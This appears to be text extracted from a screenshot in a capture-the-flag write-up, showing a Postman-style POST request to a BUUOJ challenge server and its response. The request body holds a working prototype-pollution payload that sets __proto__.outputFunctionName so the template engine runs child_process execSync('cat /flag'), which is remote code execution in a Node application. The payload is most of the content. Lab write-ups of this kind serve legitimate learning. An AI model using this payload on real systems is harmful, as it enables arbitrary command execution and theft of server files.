 POST http://5378df0c-e579-4792-bf82-d5c016841954.node3.buuoj.cn/action Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {"__proto__":{"outputFunctionName":"_tmp1;return global.process.mainModule.constructor._load('child_process').execSync('cat
/flag');//"}}
Body Cookies Headers (6) Test Results Status: 200 OK Time: 61ms Size: 231 B Save Response
Pretty Raw Preview Visualize HTML
1 <script>
2 alert('success');history.go(-1);
3 </script>
https://blog.csdn.net/a3320315